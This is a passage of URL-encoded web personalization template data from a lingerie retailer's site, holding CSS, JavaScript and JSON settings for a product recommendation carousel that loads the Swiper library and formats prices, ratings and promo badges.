nId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%